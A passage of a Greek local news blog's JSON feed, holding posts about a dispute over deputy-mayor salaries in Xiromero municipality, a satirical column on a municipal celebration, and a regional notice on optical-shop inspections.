αντιδημάρχους.\u003Cbr \/\u003E\u003Cbr \/\u003EΑς πάρουμε όμως τα πράγματα από την αρχή.\u003Cbr \/\u003E\u003Cbr \/\u003EΜε την υπ’ αριθμ. 76\/2014  ΑΔΑ 75ΞΚΩ-ΚΖ-Δ2Υ απόφαση του τότε Δημάρχου Γαλουνη Ερωτόκριτου ορίστηκαν τέσσερις (4) Αντιδήμαρχοι, εκ των οποίων αντιμισθία δικαιούνταν νόμιμα μόνο δύο: εγώ Απόστολος Πανταζής και ο κ. Λαϊνάς Κωνσταντίνος. \u003Cbr \/\u003E\u003Cbr \/\u003EΝα θυμίσω στον σημερινό αμειβόμενο από τους πολίτες Αντιδήμαρχο Οικονομικών (τότε αμειβόμενο δημοτικό υπάλληλο υπεύθυνο προσωπικού και στενό συνεργάτη του Δημάρχου Γαλούνη -με το αζημίωτο φυσικά- που στη συνέχεια του αναβάθμισε το δίπλωμα διαδικτυακών σπουδών από την Κύπρο - για να βρίσκεται σε θέση σήμερα να κατηγορεί) ότι με έγγραφό μου ζήτησα να μη λάβω αντιμισθία, και πράγματι δεν την έλαβα, αφήνοντάς την στο ταμείο του Δήμου. Ακόμη και σήμερα με έγγραφο μου αποποιήθηκα την αποζημίωση που δικαιούμαι ως δημοτικός σύμβουλος όπου όλοι οι άλλοι συνάδελφοι λαμβάνουν και την αφήνω στο ταμείο του δήμου μας.\u003Cbr \/\u003E\u003Cbr \/\u003EΣτις αρχές Ιανουαρίου του 2017 παραιτήθηκα από τη θέση του Αντιδημάρχου διότι ότι οι θέσεις πρέπει να ανανεώνονται και να μην υπάρχει η σημερινή μονιμότητα ως μέσω επαγγελματικής αποκατάστασης.\u003Cbr \/\u003E\u003Cbr \/\u003E Συνεπώς, ο όρος «δίδυμο Πανταζή – Γαλούνη» καταρρίπτεται αυτομάτως.\u003Cbr \/\u003E\u003Cbr \/\u003EΜε την υπ’ αριθμ. 21 \/2017 απόφαση Δημάρχου  ΑΔΑ ΨΟΑΤΩΚΖ-ΠΩ1 ορίστηκαν νέοι Αντιδήμαρχοι, ένας εκ των οποίων ήταν και ο κ. Τσάρκος. Σε αυτή την απόφαση φαίνεται ξεκάθαρα ότι αντιμισθία λάμβαναν ο κ. Γαζέτας Παναγιώτης και ο κ. Γκόλιας Παναγιώτης.\u003Cbr \/\u003E\u003Cbr \/\u003EΤη συνέχεια καλό θα ήταν να την εξηγήσετε εσείς, κ. Γερόλυμε μιας και ήσασταν αμειβόμενος υπάλληλος του Δήμου, στενός έως τα μεσάνυχτα συνεργάτης του δημάρχου Γαλούνη με το αζημίωτο φυσικά πέραν την αναγνώρισης του διπλώματος και υπεύθυνος προσωπικού ή ο τότε προϊστάμενος οικονομικών και γνωστός ξερόλας.\u003Cbr \/\u003E\u003Cbr \/\u003EΗ αλήθεια δεν αλλοιώνεται ούτε με υπαινιγμούς ούτε με μισές αναφορές.\u003Cbr \/\u003E\u003Cbr \/\u003EΕπίσης καλό θα ήταν να ρωτήσετε τον πρόσφατα δικαιωματικά αναβαθμισμένο αντιδήμαρχο κο Ρετούλη, ίσως θυμάται και γνωρίζει καλύτερα λόγο της στενής του εως σήμερα σχέσης και συνεργασίας με το Δήμαρχο Γαλούνη.\u003Cbr \/\u003E\u003Cbr \/\u003EΤα υπόλοιπα όταν έρθει η ώρα, προς το παρών κάλεσε τον τέως προϊστάμενο να έρθει να σας φτιάξει τον ως συνήθως αργοπορημένο και άθλιο προϋπολογισμό και όταν βρεις χρόνο από τις απευθείας αναθέσεις, φέρε μας έναν ακόμη ζημιογόνο ισολογισμό που όσο και αν τον μαγειρέψετε πικρή η γεύση παραμένει.\u003Cbr \/\u003E\u003Cbr \/\u003EΌσο για τους φόβους σας, θα γίνουν πράξη.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΑπόστολος Ν Πανταζής\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/2600849691096393329\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_22.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2600849691096393329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2600849691096393329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_22.html","title":"Απόστολος Ν. Πανταζής: Η δημοτική αρχή Ξηρομέρου ολισθαίνει καθημερινά όλο και πιο πολύ με απρόβλεπτη ταχύτητα προς τον απόλυτο πολιτικό ευτελισμό της"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrhJPKbp0Heb-VbPUArqb2HMGEz-ddl5mduJL0tvFdbDTKAc0yX4RI38HAQDUZtukJ_3hlAYOOtqCRnzKhOGXL-OFzXWALRpQHw8Nke49lU_E33OGszihJY6VFDxlUH28II5dwqPxhnbBFRCJNwFp3J2rtJOFs_t0u8jpe_DOs7DGkW-pqCOI13MN0nGE\/s72-c\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82-1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6368046729083287478"},"published":{"$t":"2026-01-19T21:23:00.002+02:00"},"updated":{"$t":"2026-01-19T21:23:37.744+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Θωμάς Μπαρμπαρούσης: Μαρία Αντουανέττα... ο Δήμος Ξηρομέρου! «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι»"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s1642\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1309\" data-original-width=\"1642\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s16000\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓράφει-Σχολιάζει-Σατιρίζει\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eο ΘΩΜΑΣ\u0026nbsp; ΜΠΑΡΜΠΑΡΟΥΣΗΣ\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EΔιαβάζοντας τις πληροφορίες που δημοσιοποιήθηκαν για το ετήσιο γλέντι του Δήμου Ξηρομέρου -κοπή πίττας το ονομάζουν επισήμως- όπου έρρεε άφθονο ουίσκι και ημίγυμνες χορεύτριες προσέφεραν ''εξαίσιο'' θέαμα, στους επίλεκτους παρευρισκόμενους, αυθόρμητα, μου ήλθε στη σκέψη η περίπτωση της Μαρίας Αντουανέττας και η περίφημη φράση:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ci\u003E«Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι». \u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EΦράση ιστορική που ταυτίστηκε με την Μαρία Αντουανέττα και την είχε κάνει ιδιαίτερα μισητή στο γαλλικό λαό καθώς φανέρωνε, την άγνοια και την αδιαφορία της για την άθλια κατάσταση στην οποία είχε περιέλθει λόγω της πείνας και της εξαθλίωσης. Παρόλο που η ιστορική φράση «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι» δεν ειπώθηκε ποτέ από την ίδια αλλά από τον Ζαν Ζακ Ρουσώ στο βιβλίο του Απολογίες, όταν η βασίλισσα ήταν μόλις 9 ετών, ήταν ευρέως γνωστό πως δεν έδειχνε καμία κατανόηση στα σοβαρά οικονομικά προβλήματα της Γαλλίας, που είχαν οδηγήσει στην εξαθλίωση χιλιάδες υπηκόους. Και η Γαλλική Επανάσταση δεν άργησε να ξεσπάσει…\u003Cbr \/\u003E\u003Cbr \/\u003EΣτις 6 Οκτωβρίου του 1789, ο λαός του Παρισιού έδειξε με πράξεις πως δεν θα συνέχιζε να ανέχεται την εξαθλίωση αυτή. Πλήθος κόσμου εισέβαλε στο παλάτι των Βερσαλλιών και η Μαρία Αντουανέττα αναγκάστηκε να τραπεί σε φυγή, από τις μυστικές εξόδους του παλατιού.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-9PpQLJYhvlYghxZ4irfuTIEinZ1cwkcNf_LMf_FQdrIL0tln1Bq3jQqp7GoWvAOST2AqjUppzHQV2SiFYFrRrgu3lXOvgvqU5IXCiJPwn5u8H6CtwiV0pf0EfikxQiFDXL74UcTV3I_v1f_h6jHe982q1sRBKzTzrrXzeJ1CHWouPdCrGUpWOz5N-VQ\/s500\/maria-antouaneta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"500\" height=\"405\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-9PpQLJYhvlYghxZ4irfuTIEinZ1cwkcNf_LMf_FQdrIL0tln1Bq3jQqp7GoWvAOST2AqjUppzHQV2SiFYFrRrgu3lXOvgvqU5IXCiJPwn5u8H6CtwiV0pf0EfikxQiFDXL74UcTV3I_v1f_h6jHe982q1sRBKzTzrrXzeJ1CHWouPdCrGUpWOz5N-VQ\/w640-h405\/maria-antouaneta.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/4221909330119967248\/6586475483527629277#\"\u003E\u003Cimg src=\"\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E Και για την ιστορία ... η Μαρία Αντουανέττα είχε το πιο άσχημο τέλος, στις 16 Οκτωβρίου 1793.\u003Cbr \/\u003E\u003Cbr \/\u003EΠαρόλο που κατάφερε να φτάσει σώα στο διαμέρισμα του βασιλιά, εκεί συνελήφθη μαζί με όλη την βασιλική οικογένεια και οδηγήθηκαν στο Παλάτι του Κεραμεικού, από το οποίο βγήκε μόνο στις 16 Οκτωβρίου, για τη δίκη και λίγο μετά για το τραγικό τέλος της στην γκιλοτίνα.\u003Cbr \/\u003E\u003Cbr \/\u003EΟ λαός του Ξηρομέρου δεν έχει παντεσπάνι αλλά κινδυνεύει να μην έχει  ψωμί να φάει. Αντί λοιπόν, τα χρήματα του Δήμου να σπαταλώνται σε τέτοιου είδους εκδηλώσεις, σώφρον θα ήταν να διατεθούν για συμπολίτες μας, που μετά βίας επιβιώνουν. Κάποιοι συμπολίτες μας δεν θέλουν παντεσπάνι αλλά τα απολύτως απαραίτητα, προς το ζην. Ας τους συνδράμει ο Δήμος και ας αφήσει τα ρωμαϊκά γλέντια. Οι εποχές των παχέων αγελάδων έχουν περάσει ανεπιστρεπτί....\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/6368046729083287478\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_37.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6368046729083287478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/6368046729083287478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_37.html","title":"Θωμάς Μπαρμπαρούσης: Μαρία Αντουανέττα... ο Δήμος Ξηρομέρου! «Αν δεν έχει ο λαός ψωμί, ας φάει παντεσπάνι»"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPyHjYeYahUOynYOwapRvWhCEOPbzsFh8afAgqXpXQ08nw5JufkmF6UabBCG2NPNlrZZi6LmM3Hf4cmTAnJg_otSxsre6EensAc3dKdz66RcjtrjpVRv9fVmNM3IxMiDs1QcEZN58qIyLw6Vk20RRp5HlEgA_YDypIJSREmeUWSgeoy6_3_szV9BnNPGw\/s72-c\/%CE%B8%CF%89%CE%BC%CE%B1%CF%82-%CE%BC%CF%80%CE%B1%CF%81%CE%BC%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B7%CF%82.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1546449338031811405"},"published":{"$t":"2026-01-19T21:19:00.000+02:00"},"updated":{"$t":"2026-01-19T21:39:40.202+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Δυτική Ελλάδα"}],"title":{"type":"text","$t":"Η Περιφέρεια Δυτικής Ελλάδας προχώρησε στην ενεργοποίηση της αρμόδιας Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCISnRxuDmtlxg1Eyp2pZ9IpPPrGjZnI8Im8PY1HxKEedx_PFQ1e27GtyTvHuGYcB9WDwZZjok4VAvjqNA7CcP-k4SfOvCVhD3jprDrHzfy8aCh8KDp3kvOShGuosME0F5UEH0FOiiG1IybBYBFp2F4R5oL3RMDgiI_TFuWQKZSNuQt_c2EGLVPl3OAA\/s1600\/20260119_%CE%88%CE%BB%CE%B5%CE%B3%CF%87%CE%BF%CE%B9_%CE%9F%CF%80%CF%84%CE%B9%CE%BA%CE%AC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCISnRxuDmtlxg1Eyp2pZ9IpPPrGjZnI8Im8PY1HxKEedx_PFQ1e27GtyTvHuGYcB9WDwZZjok4VAvjqNA7CcP-k4SfOvCVhD3jprDrHzfy8aCh8KDp3kvOShGuosME0F5UEH0FOiiG1IybBYBFp2F4R5oL3RMDgiI_TFuWQKZSNuQt_c2EGLVPl3OAA\/s16000\/20260119_%CE%88%CE%BB%CE%B5%CE%B3%CF%87%CE%BF%CE%B9_%CE%9F%CF%80%CF%84%CE%B9%CE%BA%CE%AC.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕνεργοποίηση της Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών από την Περιφέρεια Δυτικής Ελλάδας\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΗ Περιφέρεια Δυτικής Ελλάδας, μέσω της Διεύθυνσης Δημόσιας Υγείας, προχώρησε τη Δευτέρα 19 Ιανουαρίου 2026, στην ενεργοποίηση της αρμόδιας Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών. \u003Cbr \/\u003E\u003Cbr \/\u003EΚατά τη συνάντηση εργασίας καθορίστηκε το πλαίσιο ενεργειών και η ιεράρχηση των δράσεων που θα υλοποιηθούν το επόμενο διάστημα, με στόχο τη διασφάλιση της νομιμότητας στη λειτουργία των επιχειρήσεων οπτικών ειδών στις Περιφερειακές Ενότητες Αχαΐας, Αιτωλοακαρνανίας και Ηλείας. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EΗ Διεύθυνση Δημόσιας Υγείας υπενθυμίζει ότι: \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EΗ πώληση οπτικών ειδών επιτρέπεται αποκλειστικά από καταστήματα που διαθέτουν τη νόμιμη βεβαίωση λειτουργίας από την Περιφέρεια Δυτικής Ελλάδας.\u003C\/li\u003E\u003Cli\u003EΗ φυσική παρουσία αδειούχου οπτικού επιστημονικά υπευθύνου, καθ’ όλη τη διάρκεια λειτουργίας του καταστήματος είναι υποχρεωτική, σύμφωνα με την ισχύουσα νομοθεσία (Ν. 971\/1979, Ν. 5161\/2024, Ν. 3661\/2008, όπως έχουν τροποποιηθεί και ισχύουν).\u003C\/li\u003E\u003Cli\u003E Οι επιχειρήσεις που διαθέτουν οπτικά είδη χωρίς την προβλεπόμενη άδεια λειτουργίας οφείλουν να αποσύρουν άμεσα τα προϊόντα αυτά ή να προβούν στις απαραίτητες διαδικασίες νόμιμης αδειοδότησης. \u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EΗ ορθή και ασφαλής διάθεση οπτικών ειδών αποτελεί κρίσιμη παράμετρο για την υγεία των πολιτών. Η εμπορία γυαλιών οράσεως, φακών επαφής ή συναφών προϊόντων χωρίς την παρουσία εξειδικευμένου και αδειοδοτημένου επαγγελματία ενέχει κινδύνους για την οπτική υγεία, όπως λανθασμένη επιλογή βαθμών, ακατάλληλη εφαρμογή φακών και επιδείνωση υπαρχουσών οφθαλμικών προβλημάτων. \u003Cbr \/\u003E\u003Cbr \/\u003EΗ Περιφέρεια Δυτικής Ελλάδας θα συνεχίσει τη συνεργασία με όλους τους αρμόδιους φορείς, ενισχύοντας το πλαίσιο ελέγχων και τη συμμόρφωση με τη νομοθεσία, προς όφελος της Δημόσιας Υγείας και της ασφάλειας των πολιτών. \u003Cbr \/\u003E\u003Cbr \/\u003EΣτη συνάντηση συμμετείχαν, η Αντιπεριφερειάρχης Δημόσιας Υγείας, Άννα Μαστοράκου, η Προϊσταμένη της Γενικής Διεύθυνσης Δημόσιας Υγείας \u0026amp; Κοινωνικής Μέριμνας, Γεωργία Πλώτα, ο Προϊστάμενος της Διεύθυνσης Δημόσιας Υγείας, Δημήτριος Δανίκας, η Προϊσταμένη του Τμήματος Πρωτοβάθμιας Φροντίδας Υγείας, Ελένη Αθανάτου, ο Προϊστάμενος του Τμήματος Πρόληψης και Προαγωγής Υγείας, Ευάγγελος Παπαδόπουλος. \u003Cbr \/\u003E\u003Cbr \/\u003EΕκ μέρους της Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών, συμμετείχαν, η Πρόεδρος του Περιφερειακού Τμήματος του Ν.Π.Δ.Δ. Οπτικών-Οπτομετρών Δυτικής Ελλάδας και Πελοποννήσου, Παναγιώτα Αγγελοπούλου, ο Πρόεδρος Συλλόγου Οπτικών-Οπτομετρών Ν. Αχαΐας (Σ.Ο.Ο.Ν.Α.), Ιωάννης Καραμούζης, η Οπτικός – Οπτομέτρης, Ελένη Πισμοπούλου, η Αναστασία Σταματοπούλου και η Μαρία Μπαράκου, Πολιτικοί Μηχανικοί από τη Δ\/νση Τεχνικών Έργων.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/1546449338031811405\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_58.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1546449338031811405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/1546449338031811405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_58.html","title":"Η Περιφέρεια Δυτικής Ελλάδας προχώρησε στην ενεργοποίηση της αρμόδιας Επιτροπής Ελέγχου Καταστημάτων Οπτικών Ειδών"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCISnRxuDmtlxg1Eyp2pZ9IpPPrGjZnI8Im8PY1HxKEedx_PFQ1e27GtyTvHuGYcB9WDwZZjok4VAvjqNA7CcP-k4SfOvCVhD3jprDrHzfy8aCh8KDp3kvOShGuosME0F5UEH0FOiiG1IybBYBFp2F4R5oL3RMDgiI_TFuWQKZSNuQt_c2EGLVPl3OAA\/s72-c\/20260119_%CE%88%CE%BB%CE%B5%CE%B3%CF%87%CE%BF%CE%B9_%CE%9F%CF%80%CF%84%CE%B9%CE%BA%CE%AC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-8117591236582471000"},"published":{"$t":"2026-01-19T17:24:00.002+02:00"},"updated":{"$t":"2026-01-19T17:24:39.703+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Δήμος Ξηρομέρου: Έχουμε 2026 και ακόμα καλούμαστε να πληρώσουμε την πενταετία του διδύμου Γαλούνη – Πανταζή. Δεν πλήρωναν ούτε τον Αντιδήμαρχο τους!!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhB-AnUnRKcvy_W5YxUzTjGOl6nCcir99aSk3aYkqWX4dUZ4hTH7csDfcmATyrPx0A0485s9Ed-ouowNAlFSyHZeI8LbTaiqxMaUdYr48HvO6sd1TpCS-lRkc4sOnzv3KmL255ZUGwk22otM3ycpY03tgKqnEBJJ8_8WGDzFeBsUDb3a-j7YOMItaSpVI\/s1280\/dimarxeio_astakoy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhB-AnUnRKcvy_W5YxUzTjGOl6nCcir99aSk3aYkqWX4dUZ4hTH7csDfcmATyrPx0A0485s9Ed-ouowNAlFSyHZeI8LbTaiqxMaUdYr48HvO6sd1TpCS-lRkc4sOnzv3KmL255ZUGwk22otM3ycpY03tgKqnEBJJ8_8WGDzFeBsUDb3a-j7YOMItaSpVI\/s16000\/dimarxeio_astakoy.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΈχουμε 2026 και ακόμα καλούμαστε να πληρώσουμε την πενταετία του διδύμου Γαλούνη – Πανταζή. Δεν πλήρωναν ούτε τον Αντιδήμαρχο τους!!!\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕκδικάζεται αύριο ημέρα Τρίτη 20.01.2026 στο μονομελές Διοικητικό Πρωτοδικείο Μεσολογγίου αγωγή πρώην Αντιδημάρχου κατά του Δήμου Ξηρομέρου διότι δεν είχε λάβει την αντιμισθία του ύψους 24.534,25€ με την αιτιολογία:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\"ΟΤΙ Ο ΔΗΜΟΣ ΠΑΡΑΝΟΜΑ ΚΑΙ ΚΑΤΑΧΡΗΣΤΙΚΑ ΔΕΝ ΤΟΥ ΕΧΕΙ ΚΑΤΑΒΑΛΛΕΙ ΤΗΝ ΜΗΝΙΑΙΑ ΠΑΓΙΑ ΑΝΤΙΜΙΣΘΙΑ ΤΟΥ ΓΙΑ ΤΟ ΧΡΟΝΙΚΟ ΔΙΑΣΤΗΜΑ ΤΗΣ ΘΗΤΕΙΑΣ ΤΟΥ\"\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijiWcwRVMoSIrxzUh_CA4t4RbHU_6eYn6loCmEkpG-acenUqFCOaonAuJUkSIgQWPfDBlf-E1MWBp7RphpaMJKG8130UzFveynbLE47tG0632IAwxoksnRg44DvVxViMP8Vfg9B6aqGp1v8hxjKpGropD9qvKvBq5adBoTrYjpLzhoD-KoD6zk27adl4U\/s1058\/%CE%9A%CE%9B%CE%97%CE%A3%CE%97%20%CE%94%CE%97%CE%9C%CE%9F%CE%A5%20%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5%20%CE%93%CE%99%CE%91%20%CE%94%CE%99%CE%9A%CE%97%20%CE%A0%CE%91%CE%A1%CE%95%CE%9B%CE%98%CE%9F%CE%9D%CE%A4%CE%A9%CE%9D%20%CE%A7%CE%A1%CE%95%CE%A9%CE%9D.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"794\" data-original-width=\"1058\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijiWcwRVMoSIrxzUh_CA4t4RbHU_6eYn6loCmEkpG-acenUqFCOaonAuJUkSIgQWPfDBlf-E1MWBp7RphpaMJKG8130UzFveynbLE47tG0632IAwxoksnRg44DvVxViMP8Vfg9B6aqGp1v8hxjKpGropD9qvKvBq5adBoTrYjpLzhoD-KoD6zk27adl4U\/s16000\/%CE%9A%CE%9B%CE%97%CE%A3%CE%97%20%CE%94%CE%97%CE%9C%CE%9F%CE%A5%20%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5%20%CE%93%CE%99%CE%91%20%CE%94%CE%99%CE%9A%CE%97%20%CE%A0%CE%91%CE%A1%CE%95%CE%9B%CE%98%CE%9F%CE%9D%CE%A4%CE%A9%CE%9D%20%CE%A7%CE%A1%CE%95%CE%A9%CE%9D.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEνημερώνουμε τους Δημότες για άλλη μια φορά ότι πράγματι είχε συμβεί και αυτό στην πενταετία του διδύμου Γαλούνη – Πανταζή δηλαδή να μην καταγράφεται στον προϋπολογισμό η μισθοδοσία του Αντιδημάρχου για 2,5 έτη και στο τέλος της θητείας του να κατηγορεί ο ίδιος ο Αντιδήμαρχος τον Δήμο ότι παράνομα και καταχρηστικά δεν τον πλήρωσε. \u003Cbr \/\u003E\u003Cbr \/\u003E Αντιλαμβανόμαστε όλοι γιατί η αντιπολίτευση ζητάει να μην ‘’κοιτάμε πίσω’’ αλλά ‘’να πληρώνουμε μπροστά’’ τις κάθε είδους οφειλές από δάνεια, προφορικές και 